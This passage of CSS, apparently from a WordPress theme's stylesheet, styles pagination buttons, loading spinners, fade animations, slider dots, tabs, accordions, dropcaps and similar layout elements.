    max-width:100%!important;
    max-height:100%!important;
    height:auto!important;
    width:auto!important;
    margin-left:auto!important;
    margin-right:auto!important;
    position:absolute!important;
    left:0!important;
    right:0!important;
    top:0!important;
    bottom:0
   }
   .no-results {
    text-align:center
   }
   .no-results>.title {
    text-align:center;
    font-size:28px;
    text-transform:uppercase;
    position:relative;
    margin:20px 0
   }
   .no-results>.title:after {
    content:'';
    display:inline-block;
    position:absolute;
    left:0;
    top:50%;
    height:2px;
    width:100%;
    background-color:#f0f0f0
   }
   .no-results>.title span {
    display:inline-block;
    padding:0 10px;
    background-color:#fff;
    position:relative;
    z-index:1
   }
   .no-results .search-form {
    margin:20px 0 30px
   }
   .no-results .search-form input[type=submit] {
    float:none
   }
   .no-results .search-form input[type=search] {
    float:none;
    width:240px
   }
   .widget>.bs-shortcode:last-child {
    margin-bottom:0
   }
   .bs-shortcode.bs-heading-shortcode {
    margin-bottom:21px
   }
   @-webkit-keyframes bs-fadeInLeft {
    from {
     opacity:0;
     -webkit-transform:translate3d(-10px,0,0);
     transform:translate3d(-10px,0,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes bs-fadeInLeft {
    from {
     opacity:0;
     -webkit-transform:translate3d(-10px,0,0);
     transform:translate3d(-10px,0,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @-webkit-keyframes bs-fadeInRight {
    from {
     opacity:0;
     -webkit-transform:translate3d(10px,0,0);
     transform:translate3d(10px,0,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes bs-fadeInRight {
    from {
     opacity:0;
     -webkit-transform:translate3d(10px,0,0);
     transform:translate3d(10px,0,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @-webkit-keyframes bs-fadeInDown {
    from {
     opacity:0;
     -webkit-transform:translate3d(0,-10px,0);
     transform:translate3d(0,-10px,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes bs-fadeInDown {
    from {
     opacity:0;
     -webkit-transform:translate3d(0,-10px,0);
     transform:translate3d(0,-10px,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @-webkit-keyframes bs-fadeInUp {
    from {
     opacity:0;
     -webkit-transform:translate3d(0,10px,0);
     transform:translate3d(0,10px,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes bs-fadeInUp {
    from {
     opacity:0;
     -webkit-transform:translate3d(0,10px,0);
     transform:translate3d(0,10px,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @-webkit-keyframes bs-spin {
    0% {
     -webkit-transform:rotate(0);
     tranform:rotate(0)
    }
    100% {
     -webkit-transform:rotate(360deg);
     tranform:rotate(360deg)
    }
   }
   @keyframes bs-spin {
    0% {
     -webkit-transform:rotate(0);
     tranform:rotate(0)
    }
    100% {
     -webkit-transform:rotate(360deg);
     tranform:rotate(360deg)
    }
   }
   .bs-animate {
    -webkit-animation-duration:.55s;
    animation-duration:.55s;
    -webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);
    animation-timing-function:cubic-bezier(.55,-.01,.19,.98);
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both
   }
   .bs-fadeInLeft {
    -webkit-animation-name:bs-fadeInLeft;
    animation-name:bs-fadeInLeft
   }
   .bs-fadeInRight {
    -webkit-animation-name:bs-fadeInRight;
    animation-name:bs-fadeInRight
   }
   .bs-fadeInDown {
    -webkit-animation-name:bs-fadeInDown;
    animation-name:bs-fadeInDown
   }
   .bs-fadeInUp {
    -webkit-animation-name:bs-fadeInUp;
    animation-name:bs-fadeInUp
   }
   .bs-spin {
    -webkit-animation-name:bs-spin;
    animation-name:bs-spin
   }
   .pagination-animate>.bs-animate {
    -webkit-animation-duration:.55s;
    animation-duration:.55s;
    -webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);
    animation-timing-function:cubic-bezier(.55,-.01,.19,.98)
   }
   .bs-tab-anim.bs-tab-animated.active {
    -webkit-animation-duration:.55s;
    animation-duration:.55s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-name:bs-fadeInDown;
    animation-name:bs-fadeInDown;
    -webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);
    animation-timing-function:cubic-bezier(.55,-.01,.19,.98)
   }
   .bs-loading,
   .bs-loading>div {
    position:relative;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
   }
   .bs-loading {
    display:block;
    font-size:0;
    color:#333
   }
   .bs-loading>div {
    display:inline-block;
    float:none
   }
   .bs-loading {
    width:54px;
    height:54px
   }
   .bs-loading>div {
    width:10px;
    height:10px;
    margin:4px;
    border-radius:100%;
    -webkit-animation-name:bs-loading-keyframe;
    -moz-animation-name:bs-loading-keyframe;
    -o-animation-name:bs-loading-keyframe;
    animation-name:bs-loading-keyframe;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    animation-iteration-count:infinite
   }
   .bs-loading>div:nth-child(1) {
    -webkit-animation-duration:.65s;
    -moz-animation-duration:.65s;
    -o-animation-duration:.65s;
    animation-duration:.65s;
    -webkit-animation-delay:.03s;
    -moz-animation-delay:.03s;
    -o-animation-delay:.03s;
    animation-delay:.03s
   }
   .bs-loading>div:nth-child(2) {
    -webkit-animation-duration:1.02s;
    -moz-animation-duration:1.02s;
    -o-animation-duration:1.02s;
    animation-duration:1.02s;
    -webkit-animation-delay:.09s;
    -moz-animation-delay:.09s;
    -o-animation-delay:.09s;
    animation-delay:.09s
   }
   .bs-loading>div:nth-child(3) {
    -webkit-animation-duration:1.06s;
    -moz-animation-duration:1.06s;
    -o-animation-duration:1.06s;
    animation-duration:1.06s;
    -webkit-animation-delay:-.69s;
    -moz-animation-delay:-.69s;
    -o-animation-delay:-.69s;
    animation-delay:-.69s
   }
   .bs-loading>div:nth-child(4) {
    -webkit-animation-duration:1.5s;
    -moz-animation-duration:1.5s;
    -o-animation-duration:1.5s;
    animation-duration:1.5s;
    -webkit-animation-delay:-.41s;
    -moz-animation-delay:-.41s;
    -o-animation-delay:-.41s;
    animation-delay:-.41s
   }
   .bs-loading>div:nth-child(5) {
    -webkit-animation-duration:1.6s;
    -moz-animation-duration:1.6s;
    -o-animation-duration:1.6s;
    animation-duration:1.6s;
    -webkit-animation-delay:.04s;
    -moz-animation-delay:.04s;
    -o-animation-delay:.04s;
    animation-delay:.04s
   }
   .bs-loading>div:nth-child(6) {
    -webkit-animation-duration:.84s;
    -moz-animation-duration:.84s;
    -o-animation-duration:.84s;
    animation-duration:.84s;
    -webkit-animation-delay:.07s;
    -moz-animation-delay:.07s;
    -o-animation-delay:.07s;
    animation-delay:.07s
   }
   .bs-loading>div:nth-child(7) {
    -webkit-animation-duration:.68s;
    -moz-animation-duration:.68s;
    -o-animation-duration:.68s;
    animation-duration:.68s;
    -webkit-animation-delay:-.66s;
    -moz-animation-delay:-.66s;
    -o-animation-delay:-.66s;
    animation-delay:-.66s
   }
   .bs-loading>div:nth-child(8) {
    -webkit-animation-duration:.93s;
    -moz-animation-duration:.93s;
    -o-animation-duration:.93s;
    animation-duration:.93s;
    -webkit-animation-delay:-.76s;
    -moz-animation-delay:-.76s;
    -o-animation-delay:-.76s;
    animation-delay:-.76s
   }
   .bs-loading>div:nth-child(9) {
    -webkit-animation-duration:1.24s;
    -moz-animation-duration:1.24s;
    -o-animation-duration:1.24s;
    animation-duration:1.24s;
    -webkit-animation-delay:-.76s;
    -moz-animation-delay:-.76s;
    -o-animation-delay:-.76s;
    animation-delay:-.76s
   }
   @-webkit-keyframes bs-loading-keyframe {
    0% {
     opacity:1;
     -webkit-transform:scale(1);
     transform:scale(1)
    }
    50% {
     opacity:.35;
     -webkit-transform:scale(.45);
     transform:scale(.45)
    }
    100% {
     opacity:1;
     -webkit-transform:scale(1);
     transform:scale(1)
    }
   }
   @-moz-keyframes bs-loading-keyframe {
    0% {
     opacity:1;
     -moz-transform:scale(1);
     transform:scale(1)
    }
    50% {
     opacity:.35;
     -moz-transform:scale(.45);
     transform:scale(.45)
    }
    100% {
     opacity:1;
     -moz-transform:scale(1);
     transform:scale(1)
    }
   }
   @-o-keyframes bs-loading-keyframe {
    0% {
     opacity:1;
     -o-transform:scale(1);
     transform:scale(1)
    }
    50% {
     opacity:.35;
     -o-transform:scale(.45);
     transform:scale(.45)
    }
    100% {
     opacity:1;
     -o-transform:scale(1);
     transform:scale(1)
    }
   }
   @keyframes bs-loading-keyframe {
    0% {
     opacity:1;
     -webkit-transform:scale(1);
     -moz-transform:scale(1);
     -o-transform:scale(1);
     transform:scale(1)
    }
    50% {
     opacity:.35;
     -webkit-transform:scale(.45);
     -moz-transform:scale(.45);
     -o-transform:scale(.45);
     transform:scale(.45)
    }
    100% {
     opacity:1;
     -webkit-transform:scale(1);
     -moz-transform:scale(1);
     -o-transform:scale(1);
     transform:scale(1)
    }
   }
   .deferred-loading-container {
    position:relative
   }
   .bs-pagination-wrapper:focus {
    outline:0!important
   }
   .bs-pagin-loading-wrapper {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    z-index:99
   }
   .bs-pagin-loading-wrapper .bs-loading {
    position:absolute;
    top:50%;
    left:50%;
    margin-top:-27px;
    margin-left:-27px
   }
   .bs-pagination-wrapper .bs-pagination-in-loading {
    opacity:.15;
    pointer-events:none
   }
   .bs-pagination {
    margin:15px 0 0;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none
   }
   .post-related .bs-pagination {
    margin-top:0
   }
   .bs-pagination-label {
    color:#9c9c9c;
    color:rgba(138,138,138,.83);
    font-size:11px;
    margin-left:4px
   }
   .btn-bs-pagination {
    border:1px solid #d4d4d4;
    border:1px solid rgba(138,138,138,.33);
    color:#9c9c9c!important;
    color:rgba(138,138,138,.83)!important;
    font-size:11px!important;
    padding:0 6px;
    display:inline-block;
    line-height:22px!important;
    min-width:26px;
    text-align:center!important;
    cursor:pointer;
    text-transform:uppercase!important
   }
   .btn-bs-pagination.bs-pagination-in-loading,
   .btn-bs-pagination.hover,
   .btn-bs-pagination:hover {
    color:#fff!important
   }
   body .bs-pagination a.btn-bs-pagination.disabled:hover {
    border:1px solid #d4d4d4!important;
    border:1px solid rgba(138,138,138,.33)!important;
    color:#9c9c9c!important;
    color:rgba(138,138,138,.83)!important;
    background-color:transparent!important;
    cursor:default
   }
   .btn-bs-pagination.disabled,
   .btn-bs-pagination.disabled:hover {
    opacity:.5
   }
   .btn-bs-pagination .fa {
    font-weight:700
   }
   .btn-bs-pagination.next .fa {
    margin-left:2px
   }
   .btn-bs-pagination.prev .fa {
    margin-right:2px
   }
   .bs-pagination-wrapper {
    position:relative
   }
   .btn-bs-pagination .loading .fa {
    margin-right:2px
   }
   .btn-bs-pagination .loaded .fa {
    margin-left:2px
   }
   .bs-pagination.bs-ajax-pagination.infinity,
   .bs-pagination.bs-ajax-pagination.more_btn,
   .bs-pagination.bs-ajax-pagination.more_btn_infinity {
    text-align:center
   }
   .bs-pagination.bs-ajax-pagination.infinity .btn-bs-pagination,
   .bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination,
   .bs-pagination.bs-ajax-pagination.more_btn_infinity .btn-bs-pagination {
    line-height:26px!important;
    padding:0 7px
   }
   .bs-pagination.bs-simple-pagination .btn-bs-pagination.prev .fa {
    margin:0 0 0 2px
   }
   .bs-pagination.bs-simple-pagination .btn-bs-pagination.next .fa {
    margin:0 2px 0 0
   }
   .bs-listing-listing-classic-2 .bs-pagination,
   .bs-listing-listing-classic-2 .bs-pagination .pagination,
   .bs-listing-listing-classic-3 .bs-pagination,
   .bs-listing-listing-classic-3 .bs-pagination .pagination,
   .bs-listing-listing-grid-1 .bs-pagination,
   .bs-listing-listing-grid-1 .bs-pagination .pagination,
   .bs-listing-listing-grid-2 .bs-pagination,
   .bs-listing-listing-grid-2 .bs-pagination .pagination,
   .bs-listing-listing-mix-1-2 .bs-pagination .pagination,
   .bs-listing-listing-mix-2-1 .bs-pagination,
   .bs-listing-listing-mix-2-1 .bs-pagination .pagination,
   .bs-listing-listing-mix-3-2 .bs-pagination,
   .bs-listing-listing-mix-3-2 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-1 .bs-pagination,
   .bs-listing-listing-mix-4-1 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-2 .bs-pagination,
   .bs-listing-listing-mix-4-2 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-3 .bs-pagination,
   .bs-listing-listing-mix-4-3 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-4 .bs-pagination,
   .bs-listing-listing-mix-4-4 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-5 .bs-pagination,
   .bs-listing-listing-mix-4-5 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-6 .bs-pagination,
   .bs-listing-listing-mix-4-6 .bs-pagination .pagination,
   .bs-listing-listing-tall-1 .bs-pagination,
   .bs-listing-listing-tall-1 .bs-pagination .pagination,
   .bs-listing-listing-tall-2 .bs-pagination,
   .bs-listing-listing-tall-2 .bs-pagination .pagination,
   .bs-listing-listing-text-1 .bs-pagination,
   .bs-listing-listing-text-1 .bs-pagination .pagination,
   .bs-listing-listing-thumbnail-1 .bs-pagination,
   .bs-listing-listing-thumbnail-1 .bs-pagination .pagination,
   .bs-listing-listing-thumbnail-2 .bs-pagination,
   .bs-listing-listing-thumbnail-2 .bs-pagination .pagination,
   .bs-listing-listing-thumbnail-3 .bs-pagination,
   .bs-listing-listing-thumbnail-3 .bs-pagination .pagination,
   .bs-listing-modern-grid-listing-3 .bs-pagination,
   .bs-listing-modern-grid-listing-3 .bs-pagination .pagination {
    margin-top:0
   }
   .bs-listing-listing-mix-1-2 .bs-pagination {
    margin-top:0;
    position:relative;
    top:-20px;
    margin-bottom:-20px
   }
   .bs-slider-controls .btn-bs-pagination.next {
    margin-left:5px
   }
   .bs-slider-items-container>.bs-slider-item {
    display:none
   }
   .bs-slider-items-container .bs-slider-item.bs-slider-first-item {
    display:block
   }
   .bs-slider-items-container .bs-control-nav-style-2 .btn-bs-pagination.next {
    float:right
   }
   .bs-slider-items-container .bs-control-nav-style-3 {
    text-align:center
   }
   .bs-listing.bs-listing-single-tab .bs-slider-items-container .bs-control-nav-style-4 .btn-bs-pagination {
    line-height:22px;
    min-width:24px;
    padding:0 6px;
    border-radius:50%
   }
   .bs-slider-dots {
    list-style:none;
    padding:0!important;
    margin:0!important
   }
   .bs-slider-dots li {
    display:inline-block
   }
   .bs-slider-dots .bts-bs-dots-btn {
    cursor:pointer
   }
   .bs-slider-dots-style-1,
   .bs-slider-dots-style-2,
   .bs-slider-dots-style-3,
   .bs-slider-dots-style-4 {
    text-align:center;
    line-height:27px;
    pointer-events:none;
    position:absolute;
    left:0;
    right:0
   }
   .bs-control-nav+.bs-slider-dots-style-1,
   .bs-control-nav+.bs-slider-dots-style-2,
   .bs-control-nav+.bs-slider-dots-style-3,
   .bs-control-nav+.bs-slider-dots-style-4 {
    bottom:0
   }
   .bs-control-nav-style-4+.bs-slider-dots-style-1,
   .bs-control-nav-style-4+.bs-slider-dots-style-2,
   .bs-control-nav-style-4+.bs-slider-dots-style-3,
   .bs-control-nav-style-4+.bs-slider-dots-style-4 {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto
   }
   .bs-slider-dots-style-1 .bts-bs-dots-btn,
   .bs-slider-dots-style-2 .bts-bs-dots-btn,
   .bs-slider-dots-style-3 .bts-bs-dots-btn,
   .bs-slider-dots-style-4 .bts-bs-dots-btn {
    display:inline-block;
    height:8px;
    width:8px;
    text-indent:-9999px;
    overflow:hidden;
    background:#eee;
    background:rgba(0,0,0,.2);
    margin:0 3px;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    pointer-events:all
   }
   .bs-slider-dots-style-1 .bts-bs-dots-btn {
    border-radius:50%
   }
   .bs-slider-dots-style-3 .bts-bs-dots-btn {
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    -o-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg)
   }
   .bs-slider-dots-style-4 .bts-bs-dots-btn {
    width:12px;
    height:4px
   }
   .bs-simple-pagination.simple_next_prev .btn-bs-pagination.prev {
    float:right
   }
   .bs-listing-listing-blog-1 .bs-slider-controls,
   .bs-listing-listing-blog-2 .bs-slider-controls,
   .bs-listing-listing-blog-3 .bs-slider-controls,
   .bs-listing-listing-blog-4 .bs-slider-controls,
   .bs-listing-listing-classic-1 .bs-slider-controls,
   .bs-listing-listing-classic-3 .bs-slider-controls,
   .bs-listing-listing-mix-1-1 .bs-slider-controls,
   .bs-listing-listing-mix-1-3 .bs-slider-controls,
   .bs-listing-listing-mix-1-4 .bs-slider-controls,
   .bs-listing-listing-mix-3-1 .bs-slider-controls,
   .bs-listing-listing-mix-3-3 .bs-slider-controls,
   .bs-listing-listing-mix-4-7 .bs-slider-controls,
   .bs-listing-listing-mix-4-8 .bs-slider-controls,
   .bs-listing-listing-text-1 .bs-slider-controls,
   .bs-listing-listing-text-2 .bs-slider-controls,
   .bs-listing-listing-text-3 .bs-slider-controls,
   .bs-listing-listing-text-4 .bs-slider-controls,
   .bs-listing-modern-grid-listing-1 .bs-slider-controls,
   .bs-listing-modern-grid-listing-2 .bs-slider-controls,
   .bs-listing-modern-grid-listing-5 .bs-slider-controls {
    height:27px;
    margin-top:20px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-mix-1-4 .bs-slider-controls,
   .bs-listing-modern-grid-listing-5 .bs-slider-controls {
    margin-top:0
   }
   .bs-listing-listing-text-1 .bs-slider-controls,
   .bs-listing-listing-text-3 .bs-slider-controls,
   .bs-listing-listing-text-4 .bs-slider-controls {
    margin-top:0
   }
   .bs-listing-modern-grid-listing-1 .bs-slider-controls,
   .bs-listing-modern-grid-listing-2 .bs-slider-controls {
    margin-top:10px
   }
   .bs-listing-modern-grid-listing-6 .bs-slider-controls {
    height:27px;
    margin-bottom:-10px;
    margin-top:5px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-mix-2-2 .bs-slider-controls {
    height:27px;
    margin-top:15px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-thumbnail-1 .bs-slider-controls {
    height:27px;
    margin-top:-5px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-thumbnail-2 .bs-slider-controls {
    height:27px;
    margin-top:0;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-classic-2 .bs-slider-controls {
    height:27px;
    margin-top:-5px;
    position:relative;
    z-index:1
   }
   .bs-listing-modern-grid-listing-4 .bs-slider-controls {
    height:27px
   }
   .bs-listing-listing-tall-1 .bs-slider-controls,
   .bs-listing-listing-tall-2 .bs-slider-controls {
    height:27px;
    margin-top:5px;
    position:relative;
    z-index:1
   }
   .bs-listing-modern-grid-listing-3 .bs-slider-controls {
    height:27px;
    margin-top:-10px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-grid-1 .bs-slider-controls,
   .bs-listing-listing-grid-2 .bs-slider-controls {
    height:27px;
    margin-top:-7px;
    position:relative;
    z-index:1
   }
   .listing-mix-4-7+.bs-pagination-response,
   .listing-mix-4-7+.bs-pagination-response~.bs-pagination-response,
   .listing-mix-4-8+.bs-pagination-response,
   .listing-mix-4-8+.bs-pagination-response~.bs-pagination-response {
    margin-top:20px
   }
   .dropcap.dropcap {
    display:inline-block;
    float:left;
    margin:0 8px -10px 0;
    font-size:74px;
    line-height:74px;
    height:74px;
    text-transform:uppercase
   }
   .dropcap.dropcap-square {
    color:#fff;
    padding:0 11px
   }
   .dropcap.dropcap-square-outline {
    border:2px solid transparent;
    padding:0 11px;
    line-height:70px
   }
   .dropcap.dropcap-circle {
    color:#fff;
    padding:0 11px;
    border-radius:50%;
    min-width:74px;
    font-size:52px;
    text-align:center
   }
   .dropcap.dropcap-circle-outline {
    border:2px solid transparent;
    padding:0 11px;
    border-radius:50%;
    min-width:74px;
    font-size:52px;
    text-align:center;
    line-height:72px
   }
   .bs-highlight {
    background-color:#ff9;
    padding:0 3px
   }
   .bs-highlight.bs-highlight-red {
    background-color:#ffb6b6
   }
   .bs-tab-shortcode {
    margin-bottom:20px
   }
   .bs-tab-shortcode .nav.nav-tabs {
    border:none;
    padding:0;
    margin:0
   }
   .bs-tab-shortcode .nav-tabs>li>a {
    background-color:#f3f4f6;
    border:1px solid #d6d6d6!important;
    padding:9px 22px;
    margin-right:-1px;
    border-radius:0;
    color:#4a4a4a!important;
    font-weight:bolder;
    position:relative
   }
   .bs-tab-shortcode .nav-tabs>li>a:after {
    display:inline-block;
    content:'';
    height:1px;
    left:0;
    right:0;
    bottom:-1px;
    background:0 0;
    position:absolute
   }
   .bs-tab-shortcode .nav-tabs>li.active>a,
   .bs-tab-shortcode .nav-tabs>li>a:focus,
   .bs-tab-shortcode .nav-tabs>li>a:hover {
    text-decoration:none!important;
    background-color:#fff
   }
   .bs-tab-shortcode .nav-tabs>li.active>a:after {
    background-color:#fff
   }
   .bs-tab-shortcode .tab-content .tab-pane {
    padding:20px;
    border:1px solid #d6d6d6
   }
   .bs-row-shortcode {
    margin-bottom:20px
   }
   .bs-accordion-shortcode .panel {
    box-shadow:none;
    border:1px solid #d6d6d6;
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease;
    border-radius:0!important
   }
   .bs-accordion-shortcode .panel-heading {
    padding:0 0 0 60px;
    position:relative
   }
   .bs-accordion-shortcode .panel-heading a {
    color:#585858
   }
   .bs-accordion-shortcode .panel-heading a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f067';
    margin:0 10px 0 0;
    font-size:14px;
    position:absolute;
    left:0;
    width:44px;
    line-height:44px;
    top:0;
    bottom:0;
    text-align:center;
    border-right:1px solid #d6d6d6
   }
   .bs-accordion-shortcode .panel-heading.active a:before {
    content:'\f068'
   }
   .bs-accordion-shortcode .panel-heading *,
   .bs-accordion-shortcode .panel-heading .panel-title br {
    display:none
   }
   .bs-accordion-shortcode .panel-heading .panel-title,
   .bs-accordion-shortcode .panel-heading .panel-title a {
    display:block
   }
   .bs-accordion-shortcode .panel+.panel {
    margin-top:12px!important
   }
   .bs-accordion-shortcode .panel-heading .panel-title a {
    padding:12px 0;
    font-size:14px
   }
   .bs-accordion-shortcode .panel-heading+.panel-collapse>.panel-body {
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease
   }
   .bs-accordion-shortcode .panel .panel-heading a {
    color:#444!important
   }
   .bs-accordion-shortcode .panel .panel-heading a,
   .bs-accordion-shortcode .panel .panel-heading a:hover {
    text-decoration:none
   }
   ul.bs-shortcode-list,
   ul.bs-shortcode-list ul {
    list-style:none;
    padding-left:20px;
    overflow:hidden
   }
   ul.bs-shortcode-list ul {
    padding-left:13px
   }
   ul.bs-shortcode-list li {
    position:relative;
    margin-bottom:7px;
    padding-left:25px
   }
   ul.bs-shortcode-list li:before {
    width:25px;
    content:"\f00c";
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    position:absolute;
    left:0;
    top:6px
   }
   ul.bs-shortcode-list li:empty {
    display:none
   }
   ul.bs-shortcode-list.list-style-check li:before {
    content:"\f00c"
   }
   ul.bs-shortcode-list.list-style-star li:before {
    content:"\f005"
   }
   ul.bs-shortcode-list.list-style-edit li:before {
    content:"\f044"
   }
   ul.bs-shortcode-list.list-style-folder li:before {
    content:"\f07b"
   }
   ul.bs-shortcode-list.list-style-file li:before {
    content:"\f15b"
   }
   ul.bs-shortcode-list.list-style-heart li:before {
    content:"\f004"
   }
   ul.bs-shortcode-list.list-style-asterisk li:before {
    content:"\f069"
   }
   hr.bs-divider {
    height:2px;
    border-width:2px;
    border-style:solid;
    border-color:#dbdbdb;
    border-top-width:0;
    border-right-width:0;
    border-left-width:0;
    margin:30px auto 28px;
    position:relative;
    width:90%
   }
   hr.bs-divider.dashed-line {
    border-style:dashed;
    border-width:1px
   }
   hr.bs-divider.full {
    width:100%
   }
   hr.bs-divider.large {
    width:90%
   }
   hr.bs-divider.small {
    width:70%
   }
   hr.bs-divider.tiny {
    width:50%
   }
   hr.bs-divider+h1,
   hr.bs-divider+h2,
   hr.bs-divider+h3 {
    margin-top:-10px
   }
   hr.bs-divider+h5 {
    margin-top:-5px
   }
   h1+hr.bs-divider,
   h2+hr.bs-divider,
   h3+hr.bs-divider,
   h4+hr.bs-divider,
   h5+hr.bs-divider {
    margin-top:28px
   }
   .bs-shortcode-alert.alert {
    border-radius:0
   }
   .bs-shortcode-alert.alert-simple {
    background-color:#f3f3f3;
    border-color:#e6e6e6
   }
   .listing-item-blog.sticky,
   .listing-item-blog.sticky:first-child {
    background-color:#fffbdf;
    padding:18px;
    border:1px solid rgba(0,0,0,.07)
   }
   .vc_images_carousel:hover .vc_carousel-control .icon-next,
   .vc_images_carousel:hover .vc_carousel-control .icon-prev {
    background:#fff
   }
   .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item {
    height:0
   }
   .vc_images_carousel .vc_carousel-control .icon-next.icon-next:before,
   .vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before {
    top:-11px;
    line-height:30px;
    color:#333;
    text-shadow:none
   }
   .vc_images_carousel .vc_carousel-control .icon-next.icon-next:before {
    right:-1px
   }
   .vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before {
    left:-1px
   }
   .wpb_gallery>.wpb_wrapper>.wpb_flexslider {
    padding:0;
    margin:0 0 30px;
    background:0 0;
    border-radius:0;
    box-shadow:none;
    zoom:1;
    height:auto!important
   }
   .wpb_flexslider .flex-direction-nav a {
    width:30px;
    height:30px
   }
   .wpb_flexslider .flex-direction-nav a:before {
    font-family:flexslider-icon;
    font-size:14px;
    display:inline-block;
    content:'\f001';
    text-shadow:none;
    line-height:30px;
    height:30px
   }
   .wpb_gallery .wpb_flexslider .flex-direction-nav a {
    border:none;
    background:#fff;
    text-align:center;
    line-height:30px
   }
   .wpb_gmaps_widget .wpb_wrapper {
    padding:0!important
   }
   .vc_btn3 {
    height:auto!important
   }
   .wpcf7-form p {
    margin-bottom:0;
    margin-top:17px
   }
   .wpcf7-form p:first-child {
    margin-top:0
   }
   .wpcf7-form label {
    display:block
   }
   .archive-title.search-title.search-bgcs-title {
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none
   }
   .better-gcs-wrapper {
    border-top:none;
    padding-top:30px!important;
    margin-top:-30px
   }
   .better-gcs-wrapper {
    padding-top:30px!important
   }
   .bs-pretty-tabs-container {
    position:relative;
    display:inline-block;
    float:right;
    text-align:center;
    z-index:2
   }
   .bs-pretty-tabs-container .bs-pretty-tabs-more {
    z-index:3;
    position:relative;
    cursor:pointer
   }
   .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link {
    display:block;
    float:none;
    width:100%
   }
   .bs-pretty-tabs-container .bs-pretty-tabs-elements .h-text {
    border:none;
    display:block;
    width:100%;
    margin:0;
    padding:3px 10px;
    text-align:right
   }
   .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    position:absolute;
    top:100%;
    right:0;
    background:#fff;
    z-index:2;
    white-space:nowrap;
    border:1px solid #d8d8d8;
    display:none;
    padding:5px;
    min-width:160px
   }
   .bs-pretty-tabs .bs-pretty-tabs-more.other-link {
    pointer-events:none
   }
   .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    position:relative;
    cursor:pointer;
    padding:3px 10px;
    border:1px solid transparent
   }
   .bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
    transition:none
   }
   .bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text .fa {
    margin-left:3px
   }
   .bs-pretty-tabs.bs-pretty-tabs-initialized .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text:after {
    display:block
   }
   .bs-pretty-tabs-container.display-more-items .bs-pretty-tabs-elements {
    display:block
   }
   .bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
    background:0 0!important;
    color:currentColor!important;
    border-color:rgba(0,0,0,.13)!important
   }
   .section-heading.multi-tab .other-link {
    opacity:0;
    -webkit-transition:color .7s ease,background .7s ease;
    -moz-transition:color .7s ease,background .7s ease;
    -o-transition:color .7s ease,background .7s ease;
    transition:color .7s ease,background .7s ease;
    position:absolute
   }
   .section-heading.multi-tab .bs-pretty-tabs-container {
    padding-left:10px
   }
   .bs-pretty-tabs.bs-pretty-tabs-initialized .other-link {
    opacity:1;
    position:relative
   }
   .bs-slider-1-item .rating-stars,
   .listing-mg-1-item .rating-stars,
   .listing-mg-2-item .rating-stars,
   .listing-mg-3-item .rating-stars,
   .listing-mg-4-item .rating-stars,
   .listing-mg-6-item .rating-stars {
    color:#fff
   }
   .bs-slider-1-item .post-meta .rating-bar,
   .listing-mg-1-item .post-meta .rating-bar,
   .listing-mg-2-item .post-meta .rating-bar,
   .listing-mg-3-item .post-meta .rating-bar,
   .listing-mg-4-item .post-meta .rating-bar,
   .listing-mg-6-item .post-meta .rating-bar {
    background-color:#fff
   }
